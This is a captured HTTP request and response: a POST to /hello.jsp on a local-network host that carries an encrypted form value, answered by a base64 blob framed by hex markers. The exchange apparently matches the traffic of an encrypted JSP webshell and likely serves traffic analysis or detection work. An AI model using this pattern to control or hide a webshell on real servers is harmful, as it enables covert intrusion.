 POST /hello.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=A4E00CFBEAD534C26CE338637009936D;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.31.168:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 75
7f0e6f=pG9IQgFk0zGmXKDklJK5dO3gvHgrqv9yo5vuwcIsZUaUkSOJBpONGdGl4YIs9K%2F%2B
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Date: Thu, 19 Sep 2024 12:51:05 GMT
B333AF03A314E0FB2SqNU+0w/X/cxZ9O8zsbSNop9VRjGiofFSlS2dCpBeM=0F00BC7E2672E1F5